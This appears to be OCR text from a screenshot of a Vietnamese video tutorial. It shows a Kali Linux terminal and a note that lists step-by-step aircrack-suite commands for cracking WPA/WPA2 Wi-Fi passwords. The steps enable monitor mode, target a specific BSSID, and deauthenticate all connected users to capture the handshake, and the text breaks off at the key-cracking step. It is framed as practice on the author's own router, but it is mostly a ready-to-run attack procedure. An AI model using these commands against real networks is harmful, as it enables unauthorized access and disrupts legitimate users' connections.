 Applications Places Text Editor Tue 16:39 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# airmon-ng start wlan0
PHY Interface Driver Chipset
phy0 wlan0mon rtl8723be Realtek Semiconductor Co., Ltd. RTL8723BE PCIe Wireless Network Adapter
root@kali:~# airodump-ng wlan0mon
CH 4 ][ Elapsed: 1 min ][ 2021-03-23
BSSID PWR Beacons #Da
28:EE:52:A4:BC:10 -27 143
E4:47:B3:DC:A8:3A -37 128
34:B7:A3:10:6C:C8 -35 83
18:D0:71:AA:4A:53 -48 157 29
Open Note Save
DATA1 /media/root/DATA1/CR_Wifi
*crack_wifi Note
Chao cac ban,
Hom nay minh tao video huong dan cac ban su dung 1 trong 10 cong cu cua Kali Linux
de Crack WPA/WPA2 pass wifi. Muc dich la hoc tap, minh thuc hien tren Router Wifi cua minh
---------------LET'S START-----------------
1- Kiem tra card wifi
iwconfig
2- Chuyen card wifi sang mod Monitor
airmon-ng start wlan0
3- Thu tat ca tin  hieu wifi
airodump-ng wlan0mon
4- Bat goi tin cua 1 wifi cu the voi channel, dia chi MAC
airodump-ng -c 4 -w Sniff_HoangPhuong --bssid  64:6C:80:FF:A8:60 wlan0mon
5- Chon channel cho card wifi Laptop
iwconfig wlan0 channel 2
6- Kick tat ca ca user ra khoi wifi muc tieu de user gui Authen lai,
khi nao bat bat duoc goi "eapol" thi dung lai
aireplay-ng  --deauth 0 -a 18:D0:71:AA:4A:53 wlan0mon
7- Giai ma Key
Plain Text Tab Width: 8 Ln 12, Col 21